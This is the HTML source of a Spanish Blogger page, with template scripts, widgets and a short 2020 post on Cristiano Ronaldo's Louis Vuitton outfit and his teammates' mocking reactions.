	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget h2').prepend("<span class='bg-corner'></span>");
    $('#sidebar-right .widget .widget-title').append("<span class='ti-border'></span>");
    $('.block-image .thumb a, .PopularPosts .item-thumbnail a').append("<span class='thumb-overlay'></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        });
    });
	$('.share-icon-post').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
    $('a[name="author-push"]').before($('#author-head').html());$('#author-head').html('');
    $(this).find(".comments .avatar-image-container img")
      .attr("src", function(e, t) {
        return t.replace("s35", "s60")
    });

});
//]]>
</script>
<meta content='aHR0cHM6Ly93d3cueW9sYW5kYS5pbmZv' name='publisuites-verify-code'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Blogari Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=6;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=6')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div id='top-wrap'>
<div class='top-wrap-head row'>
<!-- Breaking News -->
<div class='breaking-sec section' id='breaking-sec' name='Breaking News'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ÚLTIMAS PUBLICACIONES</h2>
<div class='widget-content'>
[3]
</div>
<div class='clear'></div>
</div></div>
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li class='Tumblr'><a class='Tumblr' href='https://malditayolanda.tumblr.com/' title='Tumblr'></a></li>
<li class='Twitter'><a class='Twitter' href='https://twitter.com/yolandacmorin' title='Twitter'></a></li>
<li class='Facebook'><a class='Facebook' href='https://www.facebook.com/yolandacouceiromorin/' title='Facebook'></a></li>
<li class='Instagram'><a class='Instagram' href='https://www.instagram.com/malditayolanda/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap -->
<div class='row' id='header-wrapper'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yolanda.info/' itemprop='url' style='display: block'>
<h1><img alt='YOLANDA COUCEIRO MORIN' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHyEHCdsvB2RS7s3fhiIMQtN8PK9E9ikzKG1Sqrsr8kvX11CmDZKvKCwbjny5UwtlvGrBw3KDhxb0VnIJjNtUM9jElzZLwuVUFvAuIUB9PYBhS2VzFOwDBigObp74_RLFxUOPsPOWC-9m/s1600/YOLANDA.jpg' style='display: block' width='250px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- ADS Top (Start) -->
<div class='ads-top-468'>
<div class='ads-header section' id='ads-header' name='ADS 468x60'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="https://www.listennotes.com/podcasts/smooth-jazz-classics/smooth-jazz-classics-vol-42-Py_ChYHNwV3/embed/" height="120px" width="100%" style="width: 1px; min-width: 100%;" loading="lazy" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- ADS Top (End) -->
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yolanda.info/'>Portada</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.xn--radiocadenaespaola-10b.com/p/blog-page_20.html' itemprop='url'>RADIO</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/ACTUALIDAD' itemprop='url'>ACTUALIDAD</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/LIFESTYLE' itemprop='url'>LIFESTYLE</a></li>
<li itemprop='name'><a href='https://www.facebook.com/AltNewsEspana/' itemprop='url'>RADIOCADENA FACEBOOK</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/contacto.html' itemprop='url'>Contacto</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/mis-libros.html' itemprop='url'>LIBROS PUBLICADOS</a></li>
<li itemprop='name'><a href='https://malditayolanda.tumblr.com/' itemprop='url'>TUMBLR</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' type='text' value='Enter search term...'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
<span class='deco-line'></span>
<span class='arrow-up'></span>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div id='content-wrapper'>
<div class='main-head row'>
<div class='clear'></div>
<div class='blog-head'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrap'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yolanda.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yolanda.info/search/label/ACTUALIDAD' property='v:title' rel='v:url'>ACTUALIDAD</a></span>
<brc>/</brc>
<span>El outfit loco de Ronaldo</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
El outfit loco de Ronaldo
</h1></div>
<div class='post-meta'>
<span class='post-timestamp'>
<meta content='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='sábado, junio 27, 2020'>sábado, junio 27, 2020</abbr></a>
</span>
<span class='meta-divider'>X</span>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03683394877412425574' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span>
</a>
</span>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7930325315142477166' itemprop='articleBody'>
<meta content=' La moda es la moda, y está muy relacionada con el gusto personal. Escoger outfit se está convirtiendo en algo difícil sobre todo para las f...' name='twitter:description'/>
<h3 style="text-align: justify;">
<b>La moda es la moda, y está muy relacionada con el gusto personal. Escoger outfit se está convirtiendo en algo difícil sobre todo para las figuras públicas que unas veces aciertan y otras fracasan.</b></h3>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1349" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg" /></a></div>
<br />
Es el caso de Cristiano Ronaldo y su nuevo look.<br />
<br />
El controvertido look, de la firma Louis Vuitton y valorado en 1.300 euros, provocó un aluvión de comentarios, entre los que destacaban los de algunos de sus compañeros. Claudio Marchisio publicó varios emoticonos riendo a carcajadas, Bonucci declaró que era "increíble" mientras se mostraba cabizbajo y Benatia fue un paso más allá: "Vamos hermano... Buen estilo no sé yo", escribió entre risas. Sí contó, no obstante, con el incondicional apoyo de su hermana Elma como ya ocurriera hace unos días cuando cayó derrotado en la final de la Coppa Italia.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>El outfit loco de Ronaldo</span>
<img alt='El outfit loco de Ronaldo' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s72-c/cristiano_106094061_900428080475306_4625567348590728397_n.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
sábado, junio 27, 2020
<span class='value-title' title='sábado, junio 27, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags:</span>
<a href='https://www.yolanda.info/search/label/ACTUALIDAD' rel='tag'>
ACTUALIDAD
</a>
</div>
<ul class='social-pop' id='share-box'>
<li>Share:</li>
<li class='twitter'><a href='http://twitter.com/share?url=https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html&title=El outfit loco de Ronaldo' target='_blank'><span></span><i>Twitter</i></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html&title=El outfit loco de Ronaldo' target='_blank'><span></span><i>Facebook</i></a></li>
<li class='google'><a href='https://plus.google.com/share?url=https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html&title=El outfit loco de Ronaldo' target='_blank'><span></span><i>Google+</i></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg&description= La moda es la moda, y está muy relacionada con el gusto personal. Escoger outfit se está convirtiendo en algo difícil sobre todo para las f...' target='_blank'><span></span><i>Pinterest</i></a></li>
</ul>
<div style='clear:both'></div>
<div class='author-post'>
<a name='author-push'></a>
</div>
<div id='related-posts'>
ACTUALIDAD
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yolanda.info/2020/06/nueva-manifestacion-por-las-calles-de.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2081934835109594198?po=7930325315142477166&hl=es&saa=85391&origin=https://www.yolanda.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.yolanda.info/feeds/7930325315142477166/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>yolanda.info</h2>
<div class='widget-content'>
<!-- Author Profile -->

Image Link [https://pbs.twimg.com/profile_images/1406619343274774535/BbB7MsqL_400x400.jpg]

Author Name [Yolanda Couceiro Morín]

Author Description [Bilbaína. Libertaria 100%. Colaboro en La Tribuna del País Vasco y Radiocadena Española]

<!-- Social Icons no Delete -->

Twitter Username [yolandacmorin]

Facebook Username [yolandacouceiromorin]

GPlus Username [none]

Pinterest Username [none]

Instagram Username [malditayolanda]
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>INSTAGRAM</h2>
<div class='widget-content'>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewbox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">Una publicación compartida de Maldita Yolanda (@malditayolanda)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='259' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWd84cT7lo1LTWzVqkSZNGjDpLVuo98u5LGiNOFDYWdVcfaEMYscAat8oyVcKaGdws_KaJJOYqYXF7VLKmJf_dh_u8d8XLC1D2O8ekmWwluKtx1j75dr6dm4mj7O1koqM8pxIhhpsT01Qg/s1600/Trapeze-Girl_590x.gif' width='284'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fyolandacouceiromorin%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>TEMAS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
<span dir='ltr'>(67)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
